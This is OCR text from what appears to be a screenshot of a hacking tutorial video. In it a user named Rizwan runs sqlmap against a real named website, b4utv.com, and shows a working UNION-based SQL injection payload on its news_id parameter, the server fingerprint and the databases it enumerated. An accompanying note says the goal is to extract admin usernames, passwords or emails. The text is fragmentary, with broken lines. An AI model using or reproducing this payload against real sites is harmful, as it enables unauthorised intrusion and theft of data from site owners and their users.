 Applications
Places
Leafpad
Wed 21:39
1
en1
(2) Rizwan Bin Sulai
FlyingStart2Driving
B4U Corporate
Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:39:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:39:15] [INFO] fetching database names
[21:39:15] [INFO] the SQL query used returns 2 entries
[21:39:15] [INFO] resumed: information_schema
[21:39:15] [INFO] resumed: b4utv_xdghdb3
available databases [2]:
[*] b4utv_xdghdb3
[*] information_schema
[21:39:16] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:39:16
root@Rizwan:~#
root@Rizwan:~#
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database